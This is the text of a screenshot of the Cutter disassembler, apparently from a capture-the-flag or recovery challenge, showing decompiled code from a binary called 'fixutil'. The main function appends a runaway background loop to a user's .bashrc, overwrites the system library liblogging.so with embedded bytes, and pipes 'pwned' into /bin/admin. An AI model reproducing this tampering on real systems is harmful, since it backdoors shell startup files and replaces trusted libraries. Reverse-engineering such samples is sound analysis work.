 Cutter – /home/jari/pwn/recovery/fixutil
File Edit View Windows Debug Help
Type flag name or address here
Functions
Decompiler (main)
Name Size Im
deregister_tm_clones 41
entry.init0 9
entry0 46
main 178
register_tm_clones 57
sym.__do_global_dtors_aux 57
sym.__libc_csu_fini 5
sym.__libc_csu_init 101
sym._fini 13
sym._init 27
sym.imp.fclose 11
sym.imp.fopen 11
sym.imp.fwrite 11
sym.imp.system 11
// WARNING: Variable defined which should be unmapped: var_20h
// WARNING: [r2ghidra] Failed to match type int for variable argc to Decompiler type: Unknown type identifier int
// WARNING: [r2ghidra] Failed to match type file* for variable stream to Decompiler type: Unknown type identifier file
// WARNING: [r2ghidra] Failed to match type file* for variable var_8h to Decompiler type: Unknown type identifier file
// WARNING: [r2ghidra] Detected overlap for variable stream
undefined8 main(undefined8 argc, char **argv)
{
undefined8 uVar1;
undefined8 in_R8;
undefined8 in_R9;
char **var_20h;
int64_t var_14h;
undefined8 var_8h;
uVar1 = fopen("/home/alex/.bashrc", 0x7aa8);
fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n", 1, 0x3c, uVar1, in_R8, in_R9, argv);
.plt.sec(uVar1);
system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
uVar1 = fopen("/lib/x86_64-linux-gnu/liblogging.so", 0x7b3c);
fwrite(bin2c_liblogging_so, 0x5a88, 1, uVar1);
.plt.sec(uVar1);
system("echo pwned | /bin/admin > /dev/null");
return 0;
}